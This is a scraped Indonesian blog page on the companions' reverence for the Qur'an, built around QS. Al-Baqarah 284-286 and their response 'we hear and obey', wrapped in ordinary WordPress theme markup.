i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px;}.td-ps-big .td-social-telegram i{font-size:24px;}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px;}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px;}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px;}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px;}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px;}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px;}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px;}.td-ps-big .td-social-vk .td-icon-vk{left:-1px;}.td-ps-big .td-social-naver .td-icon-naver{left:0;}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px;}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px;}.td-ps-big .td-social-copy_url-check{font-size:18px;}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px;}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px;}.td-ps-big.td-ps-notext .td-social-network{width:60px;}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px;}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px;}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1;}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px;}.td-ps-big.td-ps-padding .td-social-network{min-width:60px;}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px;}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none;}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px;}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none;}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px;}.td-ps-nogap{margin-left:0;margin-right:0;}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0;}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0;}.td-ps-nogap .td-social-expand-tabs{border-radius:0;}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%;}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31);}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px;}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none;}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2);}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1);}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none !important;}.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none !important;}}/*]]>*/</style><div
class=td-post-sharing-visible><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fharmantajang.com%2Fadab-para-sahabat-terhadap-al-quran%2F" title=Facebook ><div
class=td-social-but-icon><i
class=td-icon-facebook></i></div><div
class=td-social-but-text>Facebook</div></a><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Adab+Para+Sahabat+Terhadap+Al-Qur%E2%80%99an&url=https%3A%2F%2Fharmantajang.com%2Fadab-para-sahabat-terhadap-al-quran%2F&via=Harman+Tajang" title=Twitter ><div
class=td-social-but-icon><i
class=td-icon-twitter></i></div><div
class=td-social-but-text>Twitter</div></a><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://harmantajang.com/adab-para-sahabat-terhadap-al-quran/&amp;media=https://harmantajang.com/wp-content/uploads/2019/10/adab-para-sahabat-terhadap-al-Quran-1-1.jpg&description=Adab+Para+Sahabat+Terhadap+Al-Qur%E2%80%99an" title=Pinterest ><div
class=td-social-but-icon><i
class=td-icon-pinterest></i></div><div
class=td-social-but-text>Pinterest</div></a><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Adab+Para+Sahabat+Terhadap+Al-Qur%E2%80%99an %0A%0A https://harmantajang.com/adab-para-sahabat-terhadap-al-quran/" title=WhatsApp ><div
class=td-social-but-icon><i
class=td-icon-whatsapp></i></div><div
class=td-social-but-text>WhatsApp</div></a></div><div
class=td-social-sharing-hidden><ul
class=td-pulldown-filter-list></ul><a
class="td-social-sharing-button td-social-handler td-social-expand-tabs" href=# data-block-uid=td_social_sharing_article_top title=More><div
class=td-social-but-icon><i
class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div
class="td-post-content tagdiv-type"><div
class=td-post-featured-image><a
href=https://harmantajang.com/wp-content/uploads/2019/10/adab-para-sahabat-terhadap-al-Quran-1-1.jpg data-caption><img
width=696 height=379 class="entry-thumb td-modal-image" src=https://harmantajang.com/wp-content/uploads/2019/10/adab-para-sahabat-terhadap-al-Quran-1-1-696x379.jpg srcset="https://harmantajang.com/wp-content/uploads/2019/10/adab-para-sahabat-terhadap-al-Quran-1-1-696x379.jpg 696w, https://harmantajang.com/wp-content/uploads/2019/10/adab-para-sahabat-terhadap-al-Quran-1-1-300x164.jpg 300w, https://harmantajang.com/wp-content/uploads/2019/10/adab-para-sahabat-terhadap-al-Quran-1-1-768x419.jpg 768w, https://harmantajang.com/wp-content/uploads/2019/10/adab-para-sahabat-terhadap-al-Quran-1-1-770x420.jpg 770w, https://harmantajang.com/wp-content/uploads/2019/10/adab-para-sahabat-terhadap-al-Quran-1-1.jpg 906w" sizes="(max-width: 696px) 100vw, 696px" alt title="adab para sahabat terhadap al-Qur&#039;an"></a></div><h4 class="wp-block-heading" style="text-align:center"><strong>بِسْمِ اللَّهِ الرَّحْمَنِ الرَّحِيمِ</strong></h4><p>Para sahabat Rasulullah adalah generasi pilihan, berkata sahabat Abdullah bin Mas’ud&nbsp;<em>Radhiyallahu ‘anhu</em>:</p><p>”<em>Barangsiapa yang ingin mengambil contoh atau petunjuk maka hendaknya ia menjadikan orang –orang yang telah meninggal dunia sebagai qudwah dan contoh bagi mereka, mereka adalah sahabat – sahabat Rasulullah Shallallahu ‘alaihi wasallam yang dalam ilmunya dan orang yang suci hatinya dan tidak memberat – beratkan diri didalam beribadah, mereka mengikuti contoh dari Rasulullah Shallallahu ‘alaihi wasallam, mereka adalah Sahabat- sahabat Rasulullah Shallallahu ‘alaihi wasallam yang menemani beliau didalam berdakwah menyampaikan risalah dari Allah Subhanahu wata’ala maka kenalilah keutamaan mereka</em>”,</p><p>Mereka adalah generasi yang terdahulu mendahului orang&nbsp; – orang setelahnya dalam mengamalkan Al-Qur’an yang diturunkan oleh Allah&nbsp;<em>Subhanahu wata’ala</em>&nbsp;kepada rasulnya Nabi&nbsp;<em>Shallallahu ‘alaihi wasallam</em>, diantara contohnya ketika Allah&nbsp;<em>Subhanahu wata’ala</em>&nbsp;menurunkan firmannya :</p><h3 class="wp-block-heading" style="text-align:right">لِلَّهِ مَا فِي السَّمَاوَاتِ وَمَا فِي الْأَرْضِ ۗ وَإِنْ تُبْدُوا مَا فِي أَنْفُسِكُمْ أَوْ تُخْفُوهُ يُحَاسِبْكُمْ بِهِ اللَّهُ ۖ فَيَغْفِرُ لِمَنْ يَشَاءُ وَيُعَذِّبُ مَنْ يَشَاءُ ۗ وَاللَّهُ عَلَىٰ كُلِّ شَيْءٍ قَدِيرٌ</h3><p>“<em>Kepunyaan Allah-lah segala apa yang ada di langit dan apa yang ada di bumi. Dan jika kamu melahirkan apa yang ada di dalam hatimu atau kamu menyembunyikan, niscaya Allah akan membuat perhitungan dengan kamu tentang perbuatanmu itu. Maka Allah mengampuni siapa yang dikehendaki-Nya dan menyiksa siapa yang dikehendaki-Nya; dan Allah Maha Kuasa atas segala sesuatu”</em>.&nbsp;<strong>(QS. Al-Baqarah: 284).</strong></p><p>Para sahabat tidak sekedar membaca ayat – ayat yang diturunkan kepada Nabi&nbsp;<em>Shallallahu ‘alaihi wasallam</em>&nbsp;namun ketika mereka membaca ayat mereka merasakan dalam diri mereka seruan untuk menunaikan perintah – perintah yang ada didalam Al-Qur’an dan menjauhi larangan – larangan Allah&nbsp;<em>Subhanahu wata’ala,</em>&nbsp;sehingga ayat diatas ketika turun yang maknanya:</p><p>“<em>Dan jika kamu melahirkan apa yang ada di dalam hatimu atau kamu menyembunyikan, niscaya Allah akan membuat perhitungan dengan kamu tentang perbuatanmu itu</em>”, hal itu memberatkan para sahabat mereka kemudian beramai – ramai datang kepada Nabi&nbsp;<em>Shallallahu ‘alaihi wasallam,</em>&nbsp;mereka menganggap ayat tersebut sangatlah memberatkan karena mereka tidak mampu mengendalikan bisikan – bisikan yang ada didalam jiwa mereka, seakan- akan mereka mengatakan:”<em>Ya Rasulullah, andaikan seluruh bisikan – bisikan hati kita dihisab dihadapan Allah Subhanahu wata’ala maka tidak ada seorang pun yang akan selamat dihadapan Allah Subhanahu wata’ala</em>”.</p><p>Rasulullah memberikan pelajaran yang berharga kepada para sahabat bagaimana bersikap dan beradab kepada Al-Qur’an dengan ayat – ayat yang diturunkan oleh Allah&nbsp;<em>Subhanahu wata’ala</em>&nbsp;berupa perintah dan larangan, beliau mengatakan:<em>”Maukah kalian seperti yahudi yang ketika diturunkan ayat mereka&nbsp; mengatakan:”Sami’na wa Ashaina (Kami mendengar dan kami tidak mengikuti ayat tersebut)</em>&nbsp;bahkan katakanlah:”<em>Sami’na wa atho’na</em>&nbsp;(kami dengar dan kami mentaatinya)” hal itu kemudian diikuti oleh para sahabat Nabi&nbsp;<em>Shallallahu ‘alaihi wasallam&nbsp;</em>mereka langsung mengatakan:”<em>Sami’na wa Atho’na</em>”.</p><p>Allah&nbsp;<em>Subhanahu wata’ala</em>&nbsp;menurunkan ayat berikutnya yang berisi pujian kepada sahabat – sahabat Rasulullah&nbsp;<em>Shallallahu ‘alaihi wasallam</em>, Allah berfirman:</p><h3 class="wp-block-heading" style="text-align:right">آَمَنَ الرَّسُولُ بِمَا أُنْزِلَ إِلَيْهِ مِنْ رَبِّهِ وَالْمُؤْمِنُونَ كُلٌّ آَمَنَ بِاللَّهِ وَمَلَائِكَتِهِ وَكُتُبِهِ وَرُسُلِهِ لَا نُفَرِّقُ بَيْنَ أَحَدٍ مِنْ رُسُلِهِ وَقَالُوا سَمِعْنَا وَأَطَعْنَا غُفْرَانَكَ رَبَّنَا وَإِلَيْكَ الْمَصِيرُ (285) لَا يُكَلِّفُ اللَّهُ نَفْسًا إِلَّا وُسْعَهَا لَهَا مَا كَسَبَتْ وَعَلَيْهَا مَا اكْتَسَبَتْ رَبَّنَا لَا تُؤَاخِذْنَا إِنْ نَسِينَا أَوْ أَخْطَأْنَا رَبَّنَا وَلَا تَحْمِلْ عَلَيْنَا إِصْرًا كَمَا حَمَلْتَهُ عَلَى الَّذِينَ مِنْ قَبْلِنَا رَبَّنَا وَلَا تُحَمِّلْنَا مَا لَا طَاقَةَ لَنَا بِهِ وَاعْفُ عَنَّا وَاغْفِرْ لَنَا وَارْحَمْنَا أَنْتَ مَوْلَانَا فَانْصُرْنَا عَلَى الْقَوْمِ الْكَافِرِينَ (286)</h3><p>“<em>Rasul telah beriman kepada Al Quran yang diturunkan kepadanya dari Rabbnya, demikian pula orang-orang yang beriman. Semuanya beriman kepada Allah, malaikat-malaikat-Nya, kitab-kitab-Nya dan rasul-rasul-Nya. (Mereka mengatakan):”Kami tidak membeda-bedakan antara seseorang pun (dengan yang lain) dari rasul-rasul-Nya”, dan mereka mengatakan: “Kami dengar dan kami taat”. (Mereka berdoa):”Ampunilah kami ya Rabb kami dan kepada Engkaulah tempat kembali”.</em></p><p><em>Allah tidak membebani seseorang melainkan sesuai dengan kesanggupannya. Ia mendapat pahala (dari kebajikan) yang diusahakannya dan ia mendapat siksa (dari kejahatan) yang dikerjakannya. (Mereka berdoa):“Ya Rabb kami, janganlah Engkau hukum kami jika kami lupa atau kami tersalah. Ya Rabb kami, janganlah Engkau bebankan kepada kami beban yang berat sebagaimana Engkau bebankan kepada orang-orang sebelum kami. Ya Rabb kami, janganlah Engkau pikulkan kepada kami apa yang tak sanggup kami memikulnya. Beri ma’aflah kami; ampunilah kami; dan rahmatilah kami. Engkaulah Penolong kami, maka tolonglah kami terhadap kaum yang kafir”.</em><strong>&nbsp;(QS. Al-Baqarah: 285-286)</strong></p><p>Ayat ini sekaligus pujian kepada para sahabat Rasulullah&nbsp;<em>Shallallahu ‘alaihi wasallam</em>&nbsp;dan Allah&nbsp;<em>Subhanahu wata’ala</em>&nbsp;yang maha pemurah kemudian menurunkan ayat berikutnya yang menghapuskan ayat sebelumnya dimana Allah&nbsp;<em>Subhanahu wata’ala</em>&nbsp;memaafkan bisikan jiwa yang ada didalam dada dan hati seorang hamba selama ia belum mengeluarkan dalam bentuk perkataan dan dalam bentuk amalan perbuatan.</p><p>Semoga kita termasuk orang – orang yang mengikuti generasi salaf yang senantiasa tunduk dan patuh kepada perintah Allah&nbsp;<em>Subhanahu wata’ala</em>&nbsp;lewat Al-Qur’an dan lisan Rasulullah&nbsp;<em>Shallallahu ‘alaihi wasallam.</em></p><p><em><strong>Wallahu A’lam Bish Showaab</strong></em></p><hr
class=wp-block-separator><hr
class=wp-block-separator><p>Oleh :&nbsp;<strong>Ustadz Harman Tajang, Lc., M.H.I&nbsp;<em>Hafidzahullahu Ta’ala</em></strong>&nbsp;(Direktur&nbsp;<a
href=http://www.mim.or.id/ >Markaz Imam Malik</a>)</p><p>@Rabu, 03 Rabiul Awal 1438 H</p><p>Fanspage :&nbsp;<a
href="https://www.facebook.com/harmantajang?ref=ts&amp;fref">Harman Tajang</a></p><p>Kunjungi Media MIM:<br>Fans page: https://www.facebook.com/markaz.imam.malik.makassar/</p><p>Website : http://harmantajang.id</p><p>Youtube : https://www.youtube.com/c/MimTvMakassar</p><p>Telegram : https://telegram.me/infokommim</p><p>Instagram : https://www.instagram.com/markaz_imam_malik/</p><p>ID LINE : &nbsp;http://line.me/ti/p/%40nga7079p</p></div><footer><div
class=td-post-source-tags></div><div
class=td-post-sharing-bottom><div
class=td-post-sharing-classic><iframe
title=bottomFacebookLike frameBorder=0 src="https://www.facebook.com/plugins/like.php?href=https://harmantajang.com/adab-para-sahabat-terhadap-al-quran/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div
id=td_social_sharing_article_bottom class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div
class=td-post-sharing-visible><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fharmantajang.com%2Fadab-para-sahabat-terhadap-al-quran%2F" title=Facebook ><div
class=td-social-but-icon><i
class=td-icon-facebook></i></div><div
class=td-social-but-text>Facebook</div></a><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Adab+Para+Sahabat+Terhadap+Al-Qur%E2%80%99an&url=https%3A%2F%2Fharmantajang.com%2Fadab-para-sahabat-terhadap-al-quran%2F&via=Harman+Tajang" title=Twitter ><div
class=td-social-but-icon><i
class=td-icon-twitter></i></div><div
class=td-social-but-text>Twitter</div></a><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://harmantajang.com/adab-para-sahabat-terhadap-al-quran/&amp;media=https://harmantajang.com/wp-content/uploads/2019/10/adab-para-sahabat-terhadap-al-Quran-1-1.jpg&description=Adab+Para+Sahabat+Terhadap+Al-Qur%E2%80%99an" title=Pinterest ><div
class=td-social-but-icon><i
class=td-icon-pinterest></i></div><div
class=td-social-but-text>Pinterest</div></a><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Adab+Para+Sahabat+Terhadap+Al-Qur%E2%80%99an %0A%0A https://harmantajang.com/adab-para-sahabat-terhadap-al-quran/" title=WhatsApp ><div
class=td-social-but-icon><i
class=td-icon-whatsapp></i></div><div
class=td-social-but-text>WhatsApp</div></a></div><div
class=td-social-sharing-hidden><ul
class=td-pulldown-filter-list></ul><a
class="td-social-sharing-button td-social-handler td-social-expand-tabs" href=# data-block-uid=td_social_sharing_article_bottom title=More><div
class=td-social-but-icon><i
class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div
class="td-block-row td-post-next-prev"><div
class="td-block-span6 td-post-prev-post"><div
class=td-post-next-prev-content><span>Previous article</span><a
href=https://harmantajang.com/hukum-wanita-menziarahi-kubur/ >Hukum Wanita Menziarahi Kubur</a></div></div><div
class=td-next-prev-separator></div><div
class="td-block-span6 td-post-next-post"><div
class=td-post-next-prev-content><span>Next article</span><a
href=https://harmantajang.com/tafsir-surah-qaf-ayat-33-rasa-takut-kepada-allah/ >Tafsir Surah Qaf Ayat 33 Rasa Takut Kepada Allah</a></div></div></div><div
class=author-box-wrap><a
href=https://harmantajang.com/author/adminuht2/ aria-label=author-photo><img
alt='Harman Tajang' src='https://secure.gravatar.com/avatar/8e7ca72fa9f0fd55d4fa4c8d2132b72fd5f2570ee79f00c8ca681b3d46532dea?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8e7ca72fa9f0fd55d4fa4c8d2132b72fd5f2570ee79f00c8ca681b3d46532dea?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 decoding=async></a><div
class=desc><div
class="td-author-name vcard author"><span
class=fn><a
href=https://harmantajang.com/author/adminuht2/ >Harman Tajang</a></span></div><div
class=td-author-description></div><div
class=td-author-social></div><div
class=clearfix></div></div></div>  <span
class=td-page-meta itemprop=author itemscope itemtype=https://schema.org/Person><meta
itemprop="name" content="Harman Tajang"><meta
itemprop="url" content="https://harmantajang.com/author/adminuht2/"></span><meta
itemprop="datePublished" content="2019-10-04T03:18:25+00:00"><meta
itemprop="dateModified" content="2019-10-04T03:18:25+00:00"><meta
itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://harmantajang.com/adab-para-sahabat-terhadap-al-quran/"><span
class=td-page-meta itemprop=publisher itemscope itemtype=https://schema.org/Organization><span
class=td-page-meta itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://harmantajang.com/wp-content/uploads/2022/07/Logo-Harman-Tajang_1.png"></span><meta
itemprop="name" content="Harman Tajang"></span><meta
itemprop="headline " content="Adab Para Sahabat Terhadap Al-Qur’an"><span
class=td-page-meta itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://harmantajang.com/wp-content/uploads/2019/10/adab-para-sahabat-terhadap-al-Quran-1-1.jpg"><meta
itemprop="width" content="906"><meta
itemprop="height" content="494"></span></footer></article><div
class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid=tdi_2 ><script>var block_tdi_2=new tdBlock();block_tdi_2.id="tdi_2";block_tdi_2.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1144,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';block_tdi_2.td_column_number="3";block_tdi_2.block_type="td_block_related_posts";block_tdi_2.post_count="3";block_tdi_2.found_posts="128";block_tdi_2.header_color="";block_tdi_2.ajax_pagination_infinite_stop="";block_tdi_2.max_num_pages="43";tdBlocksArray.push(block_tdi_2)</script><h4 class="td-related-title td-block-title"><a
id=tdi_3 class="td-related-left td-cur-simple-item" data-td_filter_value data-td_block_id=tdi_2 href=#>RELATED ARTICLES</a><a
id=tdi_4 class=td-related-right data-td_filter_value=td_related_more_from_author data-td_block_id=tdi_2 href=#>MORE FROM AUTHOR</a></h4><div
id=tdi_2 class=td_block_inner><div
class=td-related-row><div
class=td-related-span4><div
class="td_module_related_posts td-animation-stack td_mod_related_posts"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://harmantajang.com/bermedia-sosial-sesuai-tuntunan-syariat-islam/  rel=bookmark class="td-image-wrap " title="Bermedia Sosial Sesuai Tuntunan Syariat Islam" ><img
class=entry-thumb src=[data-uri] alt="Media sosial" title="Bermedia Sosial Sesuai Tuntunan Syariat Islam" data-type=image_tag data-img-url=https://harmantajang.com/wp-content/uploads/2026/01/istockphoto-1143491770-612x612-1-218x150.jpg  width=218 height=150></a></div></div><div
class=item-details><h3 class="entry-title td-module-title"><a
href=https://harmantajang.com/bermedia-sosial-sesuai-tuntunan-syariat-islam/  rel=bookmark title="Bermedia Sosial Sesuai Tuntunan Syariat Islam">Bermedia Sosial Sesuai Tuntunan Syariat Islam</a></h3></div></div></div><div
class=td-related-span4><div
class="td_module_related_posts td-animation-stack td_mod_related_posts"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://harmantajang.com/hidup-dalam-pengawasan-menjaga-lisan-dan-amal/  rel=bookmark class="td-image-wrap " title="Hidup dalam Pengawasan: Menjaga Lisan dan Amal" ><img
class=entry-thumb src=[data-uri] alt=CCTV title="Hidup dalam Pengawasan: Menjaga Lisan dan Amal" data-type=image_tag data-img-url=https://harmantajang.com/wp-content/uploads/2026/01/istockphoto-1076770910-612x612-1-218x150.jpg  width=218 height=150></a></div></div><div
class=item-details><h3 class="entry-title td-module-title"><a
href=https://harmantajang.com/hidup-dalam-pengawasan-menjaga-lisan-dan-amal/  rel=bookmark title="Hidup dalam Pengawasan: Menjaga Lisan dan Amal">Hidup dalam Pengawasan: Menjaga Lisan dan Amal</a></h3></div></div></div><div
class=td-related-span4><div
class="td_module_related_posts td-animation-stack td_mod_related_posts"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://harmantajang.com/kekuasaan-tanpa-amanah-jalan-menuju-murka-allah/  rel=bookmark class="td-image-wrap " title="Kekuasaan Tanpa Amanah, Jalan Menuju Murka Allah" ><img
class=entry-thumb src=[data-uri] alt=Sidang title="Kekuasaan Tanpa Amanah, Jalan Menuju Murka Allah" data-type=image_tag data-img-url=https://harmantajang.com/wp-content/uploads/2026/01/istockphoto-833495396-612x612-1-218x150.jpg  width=218 height=150></a></div></div><div
class=item-details><h3 class="entry-title td-module-title"><a
href=https://harmantajang.com/kekuasaan-tanpa-amanah-jalan-menuju-murka-allah/  rel=bookmark title="Kekuasaan Tanpa Amanah, Jalan Menuju Murka Allah">Kekuasaan Tanpa Amanah, Jalan Menuju Murka Allah</a></h3></div></div></div></div></div><div
class=td-next-prev-wrap><a
href=# class="td-ajax-prev-page ajax-page-disabled" aria-label=prev-page id=prev-page-tdi_2 data-td_block_id=tdi_2><i
class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a
href=#  class=td-ajax-next-page aria-label=next-page id=next-page-tdi_2 data-td_block_id=tdi_2><i
class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div
class=comments id=comments><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a
rel=nofollow id=cancel-comment-reply-link href=/adab-para-sahabat-terhadap-al-quran/#respond style=display:none;>Cancel reply</a></small></h3><form
action=https://harmantajang.com/wp-comments-post.php method=post id=commentform class=comment-form><div
class=clearfix></div><div
class="comment-form-input-wrap td-form-comment"><textarea placeholder=Comment: id=comment name=comment cols=45 rows=8 aria-required=true></textarea><div
class=td-warning-comment>Please enter your comment!</div></div><div
class="comment-form-input-wrap td-form-author">
<input
class id=author name=author placeholder=Name:* type=text value size=30  aria-required=true><div
class=td-warning-author>Please enter your name here</div></div><div
class="comment-form-input-wrap td-form-email">
<input
class id=email name=email placeholder=Email:* type=text value size=30  aria-required=true><div
class=td-warning-email-error>You have entered an incorrect email address!</div><div
class=td-warning-email>Please enter your email address here</div></div><div
class="comment-form-input-wrap td-form-url">
<input
class id=url name=url placeholder=Website: type=text value size=30></div><p
class=comment-form-cookies-consent><input
id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes><label
for=wp-comment-cookies-consent>Save my name, email, and website in this browser for the next time I comment.</label></p><p
class=form-submit><input
name=submit type=submit id=submit class=submit value="Post Comment"> <input
type=hidden name=comment_post_ID value=1144 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none !important;" class=akismet-fields-container data-prefix=ak_><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=99><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div></div></div></div><div
class="td-pb-span4 td-main-sidebar" role=complementary><div
class=td-ss-main-sidebar></div></div></div></div></div><div
class="td-main-content-wrap td-footer-instagram-container td-container-wrap "><div
class=td-instagram-user><h4 class="td-footer-instagram-title">
Follow us on Instagram <a
class=td-footer-instagram-user-link href=https://www.instagram.com/harmantajang target=_blank>@harmantajang</a></h4></div><div
class="td_block_wrap td_block_instagram tdi_5 td-pb-border-top td_block_template_4"  data-td-block-uid=tdi_5 ><style>/*<![CDATA[*/.td-instagram-element{position:relative;float:left;}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center;}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity .3s ease 0s;transition:opacity .3s ease 0s;}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity .3s ease 0s;transition:opacity .3s ease 0s;}.td-instagram-element:hover a:before{opacity:.4;}.td-instagram-element:hover a:after{opacity:.1;}.td-images-on-row-1 .td-instagram-element{width:100%;}.td-images-on-row-2 .td-instagram-element{width:50%;}.td-images-on-row-3 .td-instagram-element{width:33.33333333%;}.td-images-on-row-4 .td-instagram-element{width:25%;}.td-images-on-row-5 .td-instagram-element{width:20%;}.td-images-on-row-6 .td-instagram-element{width:16.66666667%;}.td-images-on-row-7 .td-instagram-element{width:14.285714285714%;}.td-images-on-row-8 .td-instagram-element{width:12.5%;}.td-image-gap-2{margin:0 -2px;}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px;}.td-image-gap-5{margin:0 -5px;}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px;}.td_block_instagram .td-video-play-ico{pointer-events:none;}.td_block_instagram .td-icon-insta-carousel{left:50%;}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px;}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left;}.td-instagram-profile-image img{display:block;}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center;}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000;}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all .2s ease 0s;transition:all .2s ease 0s;}.td-instagram-button:hover{border-color:#ccc;text-decoration:none !important;}.td-instagram-user{font-size:15px;font-weight:600;}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec);}.td-instagram-user a:hover{text-decoration:none !important;}.td-instagram-followers span{font-weight:600;}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px;}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram 